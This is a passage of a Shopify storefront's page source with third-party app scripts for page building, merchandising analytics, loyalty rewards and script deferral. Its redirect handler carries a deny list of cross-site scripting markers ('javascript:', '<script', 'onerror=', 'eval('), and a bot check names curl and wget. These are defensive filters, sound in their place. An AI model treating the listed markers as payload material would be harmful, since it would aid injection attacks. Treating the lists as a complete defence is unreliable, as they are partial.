ecomFadeout{from{bottom:30px;opacity:1}to{bottom:60px;opacity:0}}</style>


<!-- EComposer Config Script -->
<script id="ecom-theme-helpers" async>
window.EComposer=window.EComposer||{};(function(){if(!this.configs)this.configs={};
this.initQuickview=function(){};this.configs={"custom_code":{"custom_js":"(function () {\n  const btn = document.getElementById('viewMoreBtn');\n  const more = document.querySelector('.more-collections');\n  if (!btn || !more) return;\n\n  btn.addEventListener('click', function () {\n    const isOpen = more.classList.toggle('is-open');\n    btn.setAttribute('aria-expanded', String(isOpen));\n    btn.textContent = isOpen ? 'View less collections' : 'View more collections';\n\n    if (isOpen) {\n      more.scrollIntoView({ behavior: 'smooth', block: 'start' });\n    }\n  });\n})();\n","custom_css":".more-collections.is-open {\n  display: block;\n}\n"},"instagram":null};this.configs.ajax_cart={enable:false};this.customer=false;this.proxy_path='/apps/ecomposer-visual-page-builder';
this.popupScriptUrl='https://cdn.shopify.com/extensions/019c0262-13fd-76c5-96e1-41becea92121/ecomposer-97/assets/ecom_popup.js';
this.routes={domain:'https://aurumbrothers.com',root_url:'/',collections_url:'/collections',all_products_collection_url:'/collections/all',cart_url:'/cart',cart_add_url:'/cart/add',cart_change_url:'/cart/change',cart_clear_url:'/cart/clear',cart_update_url:'/cart/update',product_recommendations_url:'/recommendations/products'};
this.queryParams={};
if(window.location.search.length){new URLSearchParams(window.location.search).forEach((value,key)=>{this.queryParams[key]=value})}
this.money_format="{{amount_no_decimals}} USD";
this.money_with_currency_format="{{amount_no_decimals}} USD";
this.currencyCodeEnabled=false;this.abTestingData = [];this.formatMoney=function(t,e){const r=this.currencyCodeEnabled?this.money_with_currency_format:this.money_format;function a(t,e){return void 0===t?e:t}function o(t,e,r,o){if(e=a(e,2),r=a(r,","),o=a(o,"."),isNaN(t)||null==t)return 0;var n=(t=(t/100).toFixed(e)).split(".");return n[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+r)+(n[1]?o+n[1]:"")}"string"==typeof t&&(t=t.replace(".",""));var n="",i=/\{\{\s*(\w+)\s*\}\}/,s=e||r;switch(s.match(i)[1]){case"amount":n=o(t,2);break;case"amount_no_decimals":n=o(t,0);break;case"amount_with_comma_separator":n=o(t,2,".",",");break;case"amount_with_space_separator":n=o(t,2," ",",");break;case"amount_with_period_and_space_separator":n=o(t,2," ",".");break;case"amount_no_decimals_with_comma_separator":n=o(t,0,".",",");break;case"amount_no_decimals_with_space_separator":n=o(t,0," ");break;case"amount_with_apostrophe_separator":n=o(t,2,"'",".")}return s.replace(i,n)};
this.resizeImage=function(t,e){try{if(!e||"original"==e||"full"==e||"master"==e)return t;if(-1!==t.indexOf("cdn.shopify.com")||-1!==t.indexOf("/cdn/shop/")){var r=t.match(/\.(jpg|jpeg|gif|png|bmp|bitmap|tiff|tif|webp)((\#[0-9a-z\-]+)?(\?v=.*)?)?$/gim);if(null==r)return null;var a=t.split(r[0]),o=r[0];return a[0]+"_"+e+o}}catch(r){return t}return t};
this.getProduct=function(t){if(!t)return!1;let e=("/"===this.routes.root_url?"":this.routes.root_url)+"/products/"+t+".js?shop="+Shopify.shop;return window.ECOM_LIVE&&(e="/shop/builder/ajax/ecom-proxy/products/"+t+"?shop="+Shopify.shop),window.fetch(e,{headers:{"Content-Type":"application/json"}}).then(t=>t.ok?t.json():false)};
const u=new URLSearchParams(window.location.search);if(u.has("ecom-redirect")){const r=u.get("ecom-redirect");if(r){let d;try{d=decodeURIComponent(r)}catch{return}d=d.trim().replace(/[\r\n\t]/g,"");if(d.length>2e3)return;const p=["javascript:","data:","vbscript:","file:","ftp:","mailto:","tel:","sms:","chrome:","chrome-extension:","moz-extension:","ms-browser-extension:"],l=d.toLowerCase();for(const o of p)if(l.includes(o))return;const x=[/<script/i,/<\/script/i,/javascript:/i,/vbscript:/i,/onload=/i,/onerror=/i,/onclick=/i,/onmouseover=/i,/onfocus=/i,/onblur=/i,/onsubmit=/i,/onchange=/i,/alert\s*\(/i,/confirm\s*\(/i,/prompt\s*\(/i,/document\./i,/window\./i,/eval\s*\(/i];for(const t of x)if(t.test(d))return;if(d.startsWith("/")&&!d.startsWith("//")){if(!/^[a-zA-Z0-9\-._~:/?#[\]@!$&'()*+,;=%]+$/.test(d))return;if(d.includes("../")||d.includes("./"))return;window.location.href=d;return}if(!d.includes("://")&&!d.startsWith("//")){if(!/^[a-zA-Z0-9\-._~:/?#[\]@!$&'()*+,;=%]+$/.test(d))return;if(d.includes("../")||d.includes("./"))return;window.location.href="/"+d;return}let n;try{n=new URL(d)}catch{return}if(!["http:","https:"].includes(n.protocol))return;if(n.port&&(parseInt(n.port)<1||parseInt(n.port)>65535))return;const a=[window.location.hostname];if(a.includes(n.hostname)&&(n.href===d||n.toString()===d))window.location.href=d}}
}).bind(window.EComposer)();
if(window.Shopify&&window.Shopify.designMode&&window.top&&window.top.opener){window.addEventListener("load",function(){window.top.opener.postMessage({action:"ecomposer:loaded"},"*")})}
</script><!-- Toast Template -->
<script type="text/template" id="ecom-template-html"><!-- BEGIN app snippet: ecom-toast --><div id="ecom-toast"><div id="ecom-toast-icon"><svg xmlns="http://www.w3.org/2000/svg" class="ecom-toast-icon-svg ecom-toast-icon-info" fill="none" viewBox="0 0 24 24" stroke="currentColor"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 16h-1v-4h-1m1-4h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"/></svg>
<svg class="ecom-toast-icon-svg ecom-toast-icon-success" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 48c110.5 0 200 89.5 200 200 0 110.5-89.5 200-200 200-110.5 0-200-89.5-200-200 0-110.5 89.5-200 200-200m140.2 130.3l-22.5-22.7c-4.7-4.7-12.3-4.7-17-.1L215.3 303.7l-59.8-60.3c-4.7-4.7-12.3-4.7-17-.1l-22.7 22.5c-4.7 4.7-4.7 12.3-.1 17l90.8 91.5c4.7 4.7 12.3 4.7 17 .1l172.6-171.2c4.7-4.7 4.7-12.3 .1-17z"/></svg>
</div><div id="ecom-toast-desc"></div></div><!-- END app snippet --></script><!-- END app block --><!-- BEGIN app block: shopify://apps/sortd-merchandiser/blocks/app-embed/5176d6ef-993f-4869-ba24-87a0a6bedcf9 -->


<script>
window.cmPercents = {
  'product_card_view': 100,
  'product_view': 100,
  'collection_view': 100,
  'product_add': 100,
  'enabled': true,
  'product_card_selector': '[role="main"] a[href*="/products"], #main a[href*="/products"], main a[href*="/products"], #shopify-section-collection-template a[href*="/products"], .collection-matrix.product-list a[href*="/products"]',
  'cart_url': '/cart',
  'store': 'aurum-brothers.myshopify.com',
  'submit': '[type="submit"]',
  'root_locale': '/',
  'root': '/',
  'collection_url': '',
  'collection_handle': '',
  'collection_id': null,
  'permissions': 123,
};

window.cmTesting = {
  'tests': '[]',
  'collection_route': '/collections',
  'variantA': '',
  'variantB': '',
  'collection_handle': '',
  'canonical_enabled': false
};

if(!(window.cmPercents.permissions != 123 && sessionStorage.getItem('themePermissions') != 'true')) {
  sessionStorage.setItem('cmTests', window.cmTesting.tests);
}
</script>



<script>
var cmInserted=function(){"use strict";var m=100,t=!1,u="animationName",d="",n="Webkit Moz O ms Khtml".split(" "),e="",i=document.createElement("div"),s={strictlyNew:!0,timeout:20,addImportant:!1};if(i.style.animationName&&(t=!0),!1===t)for(var o=0;o<n.length;o++)if(void 0!==i.style[n[o]+"AnimationName"]){e=n[o],u=e+"AnimationName",d="-"+e.toLowerCase()+"-",t=!0;break}function c(t){return s.strictlyNew&&!0===t.QinsQ}function r(t,n){function e(t){t.animationName!==o&&t[u]!==o||c(t.target)||n(t.target)}var i,o="insQ_"+m++,r=s.addImportant?" !important":"";(i=document.createElement("style")).innerHTML="@"+d+"keyframes "+o+" {  from {  outline: 1px solid transparent  } to {  outline: 0px solid transparent }  }\n"+t+" { animation-duration: 0.001s"+r+"; animation-name: "+o+r+"; "+d+"animation-duration: 0.001s"+r+"; "+d+"animation-name: "+o+r+";  } ",document.head.appendChild(i);var a=setTimeout(function(){document.addEventListener("animationstart",e,!1),document.addEventListener("MSAnimationStart",e,!1),document.addEventListener("webkitAnimationStart",e,!1)},s.timeout);return{destroy:function(){clearTimeout(a),i&&(document.head.removeChild(i),i=null),document.removeEventListener("animationstart",e),document.removeEventListener("MSAnimationStart",e),document.removeEventListener("webkitAnimationStart",e)}}}function a(t){t.QinsQ=!0}function f(t){if(t)for(a(t),t=t.firstChild;t;t=t.nextSibling)void 0!==t&&1===t.nodeType&&f(t)}function l(t,n){var e,i=[],o=function(){clearTimeout(e),e=setTimeout(function(){i.forEach(f),n(i),i=[]},10)};return r(t,function(t){if(!c(t)){a(t);var n=function t(n){return c(n.parentNode)||"BODY"===n.nodeName?n:t(n.parentNode)}(t);i.indexOf(n)<0&&i.push(n),o()}})}function v(n){return!(!t||!n.match(/[^{}]/))&&(s.strictlyNew&&f(document.body),{every:function(t){return r(n,t)},summary:function(t){return l(n,t)}})}return v.config=function(t){for(var n in t)t.hasOwnProperty(n)&&(s[n]=t[n])},v}();"undefined"!=typeof module&&void 0!==module.exports&&(module.exports=cmInserted);
function cmX(){for(var e=(navigator.userAgent||"").toLowerCase(),t=[/bot/,/crawl/,/spider/,/slurp/,/curl/,/wget/,/python-requests/,/axios/,/feedfetcher/,/ia_archiver/,/facebookexternalhit/,/facebot/,/google web preview/,/googlebot/,/bingpreview/,/bingbot/,/duckduckbot/,/baiduspider/,/yandex/,/sogou/,/exabot/,/dotbot/,/msnbot/,/yahoo/,/adsbot/,/mediapartners google/,/developers google/,/embedly/,/quora link preview/,/rogerbot/,/applebot/,/tweetmemebot/,/ahrefsbot/,/semrush/,/mj12bot/,/uptimerobot/,/screamingfrog/,/pinterest/,/whatsapp/,/telegrambot/,/vkshare/,/slackbot/,/discordbot/,/flipboard/,/preview/,/phantomjs/,/headless/,/prerender/,/metauri/,/node-superagent/,/python-urllib/,/java\/[0-9\.]+/,/lighthouse/,/chrome-lighthouse/,/pagespeed/,/yadirectfetcher/,/mailru\//,/daum[ /]/,/gomezagent/,/pingdom/,/rigor/,/postman/,/firephp/,/wappalyzer/,/whatcms\//,/zgrab/,/webglance/,/webkit2png/,/analyzer/,/virtuoso/,/pageburst/,/gozilla\//,/cloudflare/,/cf-network/,/cf-edge/,/cf-connecting-ip/],r=0;r<t.length;r++)if(t[r].test(e))return!0;if(navigator.webdriver||!navigator.languages||0===navigator.languages.length||e.indexOf("headlesschrome")>=0||window._phantom||window.__nightmare||window.callPhantom)return!0;try{if("undefined"!=typeof screen&&window.innerHeight&&screen.height-window.innerHeight<0)return!0}catch(s){}return!1}class CMUtils{constructor(){}saveId(){window?.cmPercents?.collection_id&&sessionStorage.setItem("collectionReferrerId",JSON.stringify({[window.location.href.split("?")[0]]:window.cmPercents.collection_id}))}anyNotFoundIds(e,t){if(void 0!==t){for(let r=0;r<e.length;r++)if(!t[decodeURIComponent(e[r].split("/products/")[1])])return!0}return!1}fetchRedirectedURL(e){return new Promise((t,r)=>{let s=new XMLHttpRequest;s.open("GET",e,!0),s.onload=()=>{200===s.status?t(s.responseURL):r(Error("Failed to fetch redirected URL"))},s.onerror=()=>r(Error("Network error")),s.send()})}filteredProductCards(e,t,r){let s;try{s=JSON.parse(sessionStorage.getItem("viewedProductCards")||'{"cards":[]}')||{cards:[]}}catch(n){s={cards:[]}}let o=[...s.cards];e=[...new Set(e||[])];let i=e.filter(e=>{try{if(e&&e.includes("/products/")&&!s.cards.includes(e.split("/products/")[1].split("?")[0]))return o.push(e.split("/products/")[1].split("?")[0]),!0}catch(t){return!1}});if(sessionStorage.setItem("viewedProductCards",JSON.stringify({cards:o})),void 0!==t){let c=[],l=[];for(let a=0;a<i.length;a++){let d=void 0!==t?t[decodeURIComponent(i[a].split("/products/")[1])]:null;"undefined"!=typeof cmIds&&(d=d??(cmIds.find(e=>e[0]==i[a].split("/products/")[1])??[null,null])[1]),d?l.push(d):c.push(i[a])}return[c,l]}return[i,[]]}trackLinksInView(e,t){let r=new IntersectionObserver(e=>{e.forEach(e=>{e.intersectionRatio>0&&e?.target?.href&&t(e.target.href.replace(/^.*\/\/[^\/]+/,"").split("?")[0],r)})});r.observe(e)}productIdFromCollection(e=1){return new Promise(async(t,r)=>{let s=new XMLHttpRequest;if(!window.location.href){console.error("No location.href available");return}let n=window.location.href.split("?")[0];if(n&&window.cmPercents.root_locale!==window.cmPercents.root){let o;if(sessionStorage.getItem(`collection:${window.cmPercents.collection_url}`))n=sessionStorage.getItem(`collection:${window.cmPercents.collection_url}`);else{try{o=await this.fetchRedirectedURL("https://"+(window.location.host+window.cmPercents.root_locale+"/collections/"+window.cmPercents.collection_handle).replace("//","/"))}catch(i){console.error("Error fetching redirected URL:",i)}o&&(sessionStorage.setItem(`collection:${window.cmPercents.collection_url}`,o),n=o)}}n&&(s.open("GET",`${n}/products.json?limit=250${1!=e?`&page=${e}`:""}`,!0),s.responseType="json",s.onload=async function(){200===s.status&&s?.response?.products?t(s?.response?.products):t(null)},s.onerror=function(){t(null)},s.send())})}get collectionHandle(){let e=document.referrer.split("/");for(var t=0;t<e.length;t++)if("collections"==e[t]&&e.length>t+1)return e[t+1];return null}squashCart(e){let t={};return e.map(e=>t[e.product_id]=e.product_id in t?t[e.product_id]+e.quantity:e.quantity),t}findLineItemDifferences(e,t){let r={};for(let s in e)if(t.hasOwnProperty(s)){let n=e[s]-t[s];n>0&&(r[s]=n)}else r[s]=e[s];return r}get currentCart(){return new Promise((e,t)=>{let r=new XMLHttpRequest;r.open("GET",window.cmPercents.cart_url+".json",!0),r.responseType="json",r.onload=async function(){200===r.status?e(r?.response?.items):e(null)},r.onerror=function(){e(null)},r.send()})}}class CMCheckForTests{constructor(){this.tests=window?.cmPercents?.tests?JSON.parse(window.cmPercents.tests):[];try{this.#a()}catch(e){console.error("Error checking for tests:",e);try{document.body.classList.remove("cm-ab-hide")}catch(t){console.error("Error removing class cm-ab-hide:",t)}}}#b(){return Date.now().toString(36)+Math.random().toString(36).substr(2,25)+"-"+Math.floor(100*Math.random()+1)}#a(){let e=!1;if(window?.cmTesting?.tests&&window?.cmTesting?.collection_handle)try{let t=JSON.parse(window.cmTesting.tests);if(Array.isArray(t)&&t.length>0)for(let r=0;r<t.length;r++){let s=t[r],n=sessionStorage.getItem("sessionIdCm")||this.#b(),o=parseInt(n.split("-")[1])>50;if(sessionStorage.setItem("sessionIdCm",n),o&&s?.aHandle==window.cmTesting.collection_handle&&window.cmTesting?.variantB==s?.bHandle){if(!window.cmTesting?.variantB)return;if(window.cmTesting.canonical_enabled||!cmX()){let i=new URLSearchParams(window.location.search);if(i.has("cmread")){document.documentElement.classList.remove("cm-ab-hide");return}i.set("cmread","true"),e=!0,location.replace(window.cmTesting.collection_route+"/"+s?.bHandle+"?"+i.toString());return}}else if(s?.bHandle==window.cmCollectionHandle&&!o&&s?.aHandle==window.cmTesting.variantA){let c=new URLSearchParams(window.location.search);if(c.has("cmread"))return;c.set("cmread","true"),e=!0,location.replace(window.cmPercents.collection_route+"/"+s?.aHandle+"?"+c.toString());return}}}catch(l){console.error("Error parsing tests:",l)}finally{e||document.documentElement.classList.remove("cm-ab-hide")}}}const cmCheckForTests=new CMCheckForTests;class CMEventTracker{#c;#d;#e;#f;#g;#h;#i;#j;#k;#l;#m;#n;constructor(e,t){if(100==window.cmPercents.permissions&&"true"!=sessionStorage.getItem("themePermissions")||(this.#c=e,this.#m="https://us-central1-collection-merchandiser.cloudfunctions.net/event-tracking-trigger",this.#d=sessionStorage.getItem("sessionIdCm"),this.#f=new Date().toISOString(),this.#h=Shopify.shop||window?.cmPercents?.store,this.#i=[],this.#e={},this.collectionProducts,this.#k,this.#l=window?.cmPercents?.submit?document.querySelectorAll(window.cmPercents.submit):null,this.#d||(this.#d=this.#b(),sessionStorage.setItem("sessionIdCm",this.#d)),!this.#d))return;this.#g=new CMUtils,this.#g.saveId(),this.#n=1;try{this.#o()}catch(r){console.log(r)}}set setProductCardUrlsToSend(e){0==this.#i.length&&setTimeout(()=>{this.#p()},1750),this.#i.push(e)}async #p(){let a=!0;for(;this.#g.anyNotFoundIds(this.#i,this.#j)&&a;){let d=await this.#g.productIdFromCollection(this.#n);this.#n=this.#n+1;let u=Array.isArray(d)?d.reduce((e,t,r,s)=>(e[t.handle]=t.id,e),{}):{};0==Object.keys(u).length&&(a=!1),this.#j={...this.#j,...u}}let h=this.#g.filteredProductCards(this.#i,this.#j,this);h.length>0&&h[1].length>0&&this.#q("product_card_view",null,{ids:h[1],collection_id:window?.cmPercents?.collection_id||0,multiplier:parseFloat(100/window.cmPercents.product_card_view)}),this.#i=[]}async #o(){if(window?.cmPercents?.collection_id){let p=await this.#g.productIdFromCollection();this.#n=2,this.#j=Array.isArray(p)?p.reduce((e,t,r,s)=>(e[t.handle]=t.id,e),{}):{};let m=document.querySelectorAll(window.cmPercents.product_card_selector),g=e=>{this.#g.trackLinksInView(e,async(e,t)=>{t.disconnect(),this.setProductCardUrlsToSend=e})};m.forEach(e=>{g(e)}),cmInserted(window.cmPercents.product_card_selector).every(e=>{g(e)}),window.addEventListener("beforeunload",()=>{this.#p()})}}#b(){return Date.now().toString(36)+Math.random().toString(36).substr(2,25)+"-"+Math.floor(100*Math.random()+1)}#q(f,$,w){let b={event_type:f,timestamp:this.#f,session_id:this.#d,page_data:this.#e,store:this.#h};b.page_data={...b.page_data,...w},$&&(b.linkData=$);let y=new XMLHttpRequest;y.open("POST","purchase_to_product"!=f&&"product_purchase"!=f?this.#c:this.#m),y.setRequestHeader("Content-Type","application/json"),y.send(JSON.stringify(b))}#r(P){return new Promise(e=>{setTimeout(e,P)})}}"complete"===document.readyState?new CMEventTracker("https://cm-event-trigger-6deun5o54a-uw.a.run.app/event-tracking-trigger"):window.addEventListener("load",()=>{new CMEventTracker("https://cm-event-trigger-6deun5o54a-uw.a.run.app/event-tracking-trigger")});
</script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/loyalty-rewards-and-referrals/blocks/embed-sdk/6f172e67-4106-4ac0-89c5-b32a069b3101 -->

<style
  type='text/css'
  data-lion-app-styles='main'
  data-lion-app-styles-settings='{&quot;disableBundledCSS&quot;:false,&quot;disableBundledFonts&quot;:false,&quot;useClassIsolator&quot;:false}'
></style>

<!-- loyaltylion.snippet.version=6250e82e37+8218 -->

<script>
  
  !function(t,n){function o(n){var o=t.getElementsByTagName("script")[0],i=t.createElement("script");i.src=n,i.crossOrigin="",o.parentNode.insertBefore(i,o)}if(!n.isLoyaltyLion){window.loyaltylion=n,void 0===window.lion&&(window.lion=n),n.version=2,n.isLoyaltyLion=!0;var i=new Date,e=i.getFullYear().toString()+i.getMonth().toString()+i.getDate().toString();o("https://sdk.loyaltylion.net/static/2/loader.js?t="+e);var r=!1;n.init=function(t){if(r)throw new Error("Cannot call lion.init more than once");r=!0;var a=n._token=t.token;if(!a)throw new Error("Token must be supplied to lion.init");for(var l=[],s="_push configure bootstrap shutdown on removeListener authenticateCustomer".split(" "),c=0;c<s.length;c+=1)!function(t,n){t[n]=function(){l.push([n,Array.prototype.slice.call(arguments,0)])}}(n,s[c]);o("https://sdk.loyaltylion.net/sdk/start/"+a+".js?t="+e+i.getHours().toString()),n._initData=t,n._buffer=l}}}(document,window.loyaltylion||[]);

  
    
      loyaltylion.init(
        { token: "b03db2fc58d442ca2af08808ffef0e80" }
      );
    
  

  loyaltylion.configure({
    disableBundledCSS: false,
    disableBundledFonts: false,
    useClassIsolator: false,
  })

  
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/superspeed-web-vitals/blocks/app-embed/ea1b2c2c-4644-44b9-b10b-fdb914884a8c --><!-- Copyright (c) Superspeed | https://superspeedapp.com NOTICE: All information contained herein is property of Superspeed. The intellectual and technical concepts contained herein are proprietary to Superspeed and are protected by trade secret and copyright law. Reproduction of this code is strictly forbidden unless prior written permission is obtained from Superspeed. If violated, legal action will be taken. -->





<script type="text/javascript">
  (() => {
    window.__ss_snq = 30; window.requestIdleCallback=window.requestIdleCallback||function(e){var n=Date.now();return setTimeout(function(){e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-n))}})},1)},window.cancelIdleCallback=window.cancelIdleCallback||function(e){clearTimeout(e)};
    window.delayed=(e,t,d=1,i={},r=null)=>{if(!e||!t||"number"!=typeof d)return;const a=document.createElement(t),{fetchpriority:c="low",type:n="text/javascript",defer:o=!0,async:p=!1,preload:s=!1,media:y="",id:l=""}=i;a.fetchpriority=i.fetchpriority,i.id&&(a.id=i.id),"link"===t?(a.rel="stylesheet",a.href=e,a.type="text/css",i.media&&(a.media=i.media)):"script"===t&&(i.defer&&(a.defer=o),i.async&&(a.async=p),r&&(a.onload=()=>{r()}),a.src=e,a.type=n),setTimeout((()=>{document.head.appendChild(a)}),d)};
    window.pushToMain = async function(){return"scheduler"in window&&"yield"in window.scheduler?await window.scheduler.yield():new Promise(e=>{setTimeout(e,0)})}
    Object.defineProperty(Array.prototype, 'forEachAsync', { enumerable: false, value: function(n,t) { var i=this;setTimeout(function(){var r=0,e=function(){this.burned||(this.burned=!0,++r>=i.length?t&&t():n(i[r],e.bind({})))};0==i.length?t&&t():n(i[0],e.bind({}))},0); } });
    const HTMLParsedElement=(()=>{const e="DOMContentLoaded",t=new WeakMap,n=[],a=e=>{do{if(e.nextSibling)return!0}while(e=e.parentNode);return!1},r=()=>{n.splice(0).forEach(e=>{!0!==t.get(e[0])&&(t.set(e[0],!0),e[0][e[1]]())})};document.addEventListener(e,r);class s extends HTMLElement{static withParsedCallback(s,i="parsed"){const{prototype:c}=s,{connectedCallback:o}=c,l=i+"Callback",d=(t,n,a,r)=>{n.disconnect(),a.removeEventListener(e,r),u(t)},u=e=>{n.length||requestAnimationFrame(r),n.push([e,l])};return Object.defineProperties(c,{connectedCallback:{configurable:!0,writable:!0,value(){if(o&&o.apply(this,arguments),l in this&&!t.has(this)){const n=this,{ownerDocument:r}=n;if(t.set(n,!1),"complete"===r.readyState||a(n))u(n);else{const t=()=>d(n,s,r,t);r.addEventListener(e,t);const s=new MutationObserver(()=>{a(n)&&d(n,s,r,t)});s.observe(n.parentNode,{childList:!0,subtree:!0})}}}},[i]:{configurable:!0,get(){return!0===t.get(this)}}}),s}}return s.withParsedCallback(s)})();
    (()=>{var l=Object.defineProperty;var r=(s,t,e)=>t in s?l(s,t,{enumerable:!0,configurable:!0,writable:!0,value:e}):s[t]=e;var i=(s,t,e)=>(r(s,typeof t!="symbol"?t+"":t,e),e);var a=class extends HTMLElement{constructor(){super();i(this,"_process",async()=>{let t=this;if(t.showMsg("PROCESS START:",t.loaded),t.loaded!=!0)try{let c=await(await caches.match(new Request(t.url))).blob(),h=URL.createObjectURL(c);this._inject(h)}catch(e){t.showMsg("NOT FOUND:",e),this._add()}});i(this,"_add",async()=>{try{await(await caches.open("my-cache")).add(new Request(this.url)),this._process(this.url)}catch(t){this.showMsg("FALLBACK",t),delayed&&delayed(this.url,"script",this.timer||1),this._complete();return}});this.startTime=performance.now(),this.s=document.createElement("script"),this.loaded=!1,this.debug=!1,this.callback=!1,this.ms=null}connectedCallback(){this.url=this.getAttribute("href"),this.timer=this.getAttribute("timer"),this.ondom=this.getAttribute("ondom"),this.debug=this.getAttribute("debug")&&this.getAttribute("debug")=="yes"||Shopify&&Shopify.ss&&Shopify.ss.data.debug,this.callback=this.getAttribute("callback"),this.showMsg("CONNECTED:",this.url),this.timer?setTimeout(()=>this._process(),this.timer||1):this._process()}_inject(t){let e=this;e.showMsg("INJECT START"),e.s.defer="defer",e.s.src=t,e.s.id=e.url,e.s.onload=function(){e._complete(),e.callback&&requestIdleCallback(()=>{e.showMsg("CALLBACK",e.callback),typeof window[e.callback]=="function"&&window[e.callback]()})},requestIdleCallback(()=>document.body.appendChild(e.s))}_complete(){let t=this;t.endTime=performance.now(),t.loaded=!0,t.ms=`${t.endTime-t.startTime} ms`,t.showMsg("INJECTED TIME:",t.ms),t.showMsg("LOCATION:",t.s)}showMsg(t,e){!this.debug||console.log(t,e)}};customElements.define("ss-script",a);})();
    (()=>{var h=Object.defineProperty;var o=(s,t,e)=>t in s?h(s,t,{enumerable:!0,configurable:!0,writable:!0,value:e}):s[t]=e;var l=(s,t,e)=>(o(s,typeof t!="symbol"?t+"":t,e),e);var c=class extends HTMLElement{constructor(){super();l(this,"_process",async()=>{let t=this;if(t.showMsg("PROCESS START:",t.loaded),t.count++,t.loaded!=!0&&!(t.count>10))try{let e=await caches.match(new Request(t.url)),i=null;if(t.type=="blob"){let a=await e.blob();i=URL.createObjectURL(a),delayed(i,"link",1);return}else i=await e.text();i!=null&&this._inject(i)}catch(e){t.showMsg("NOT FOUND:",e),this._add()}});l(this,"_add",async()=>{try{await(await caches.open("my-cache")).add(new Request(this.url)),this._process(this.url)}catch(t){this.showMsg("FALLBACK",t),delayed&&delayed(this.url,"link",this.timer||1),this._complete()}});this.startTime=performance.now(),this.s=document.createElement("style"),this.loaded=!1,this.debug=!1,this.callback=!1,this.ms=null,this.type="text",this.count=0}connectedCallback(){this.url=this.getAttribute("href"),this.timer=this.getAttribute("timer"),this.debug=this.getAttribute("debug")&&this.getAttribute("debug")=="yes",this.callback=this.getAttribute("callback"),this.type=this.getAttribute("type"),this.showMsg("CONNECTED:",this.url),this.timer?setTimeout(()=>this._process(),this.timer||1):this._process()}_inject(t){let e=this;e.showMsg("INJECT START"),e.s.textContent=t,e.s.onload=function(){e._complete(),e.callback&&requestIdleCallback(()=>{e.showMsg("CALLBACK",e.callback),typeof window[e.callback]=="function"&&window[e.callback]()})},requestIdleCallback(()=>document.body.appendChild(e.s))}_complete(){let t=this;t.endTime=performance.now(),t.loaded=!0,t.ms=`${t.endTime-t.startTime} ms`,t.showMsg("INJECTED TIME:",t.ms),t.showMsg("LOCATION:",t.s)}showMsg(t,e){!this.debug||console.log(t,e)}};customElements.define("ss-link",c);})();(()=>{let defboom = 8000;window.BOOMR=window.BOOMR||{},window.BOOMR.snippetExecuted=!0,setTimeout(()=>{let e=document.querySelector('[class="boomerang"]');if(e){window.BOOMR.snippetExecuted=!1,boomHTML=e.innerHTML;var n=document.createElement("script");n.innerHTML=boomHTML,document.head.insertAdjacentElement("beforeEnd",n)}},Number(defboom));})();          (()=>{ var precheck=(()=>{var y=Object.defineProperty;var g=Object.getOwnPropertyDescriptor;var A=Object.getOwnPropertyNames;var S=Object.prototype.hasOwnProperty;var x=r=>y(r,"__esModule",{value:!0});var B=(r,t)=>{for(var e in t)y(r,e,{get:t[e],enumerable:!0})},P=(r,t,e,o)=>{if(t&&typeof t=="object"||typeof t=="function")for(let n of A(t))!S.call(r,n)&&(e||n!=="default")&&y(r,n,{get:()=>t[n],enumerable:!(o=g(t,n))||o.enumerable});return r};var L=(r=>(t,e)=>r&&r.get(t)||(e=P(x({}),t,1),r&&r.set(t,e),e))(typeof WeakMap!="undefined"?new WeakMap:0);var I={};B(I,{init:()=>w,release_all:()=>k});var s="javascript/blocked",i={denylist:window.DENY_SUPERLIST},l={denylisted:[]};var d=(r,t)=>r&&(!t||t!==s)&&(!i.denylist||i.denylist.some(e=>e.test(r))),f=function(r){let t=r.getAttribute("src");return i.denylist&&i.denylist.every(e=>!e.test(t))};var b=new MutationObserver(r=>{for(let t=0;t<r.length;t++){let{addedNodes:e}=r[t];for(let o=0;o<e.length;o++){let n=e[o];if(n.nodeType===1&&n.tagName==="SCRIPT"&&n.src!==""){let a=n.src,p=n.type;if(d(a,p)){l.denylisted.push([n,n.type]),n.type=s;let c=function(m){n.getAttribute("type")===s&&m.preventDefault(),n.removeEventListener("beforescriptexecute",c)};n.addEventListener("beforescriptexecute",c),n.parentElement&&n.parentElement.removeChild(n)}}}}});function E(){b.observe(document.documentElement,{childList:!0,subtree:!0})}var T=document.createElement,u={src:Object.getOwnPropertyDescriptor(HTMLScriptElement.prototype,"src"),type:Object.getOwnPropertyDescriptor(HTMLScriptElement.prototype,"type")};function h(){document.createElement=function(...r){if(r[0].toLowerCase()!=="script")return T.bind(document)(...r);let t=T.bind(document)(...r);try{Object.defineProperties(t,{src:{...u.src,set(e){d(e,t.type)&&u.type.set.call(this,s),u.src.set.call(this,e)}},type:{...u.type,get(){let e=u.type.get.call(this);return e===s||d(this.src,e)?null:e},set(e){let o=d(t.src,t.type)?s:e;u.type.set.call(this,o)}}}),t.setAttribute=function(e,o){e==="type"||e==="src"?t[e]=o:HTMLScriptElement.prototype.setAttribute.call(t,e,o)}}catch{}return t}}var v=function(...r){r.length<1?i.denylist=[]:i.denylist&&(i.denylist=i.denylist.filter(o=>r.every(n=>{if(typeof n=="string")return!o.test(n);if(n instanceof RegExp)return o.toString()!==n.toString()})));let t=document.querySelectorAll(`script[type="${s}"]`);for(let o=0;o<t.length;o++){let n=t[o];f(n)&&(l.denylisted.push([n,"application/javascript"]),n.parentElement.removeChild(n))}let e=0;[...l.denylisted].forEach(([o,n],a)=>{if(f(o)){let p=document.createElement("script");for(let c=0;c<o.attributes.length;c++){let m=o.attributes[c];m.name!=="src"&&m.name!=="type"&&p.setAttribute(m.name,o.attributes[c].value)}p.setAttribute("src",o.src),p.setAttribute("type",n||"application/javascript"),document.head.appendChild(p),l.denylisted.splice(a-e,1),e++}}),i.denylist&&i.denylist.length<1&&b.disconnect()};var k=r=>{setTimeout(()=>v(),r)};function w({denylist:r,release:t}={}){i.denylist=(i.denylist||r)&&[...i.denylist||[],...r||[]],E(),h(),k(t)}return L(I);})();          precheck.init({ release: Number(3e3), denylist: [/shop_events_listener/, /trekkie/] });})();
})();
</script>


<script type="text/javascript">window.ss_template = "product.new-product-page-expanded";
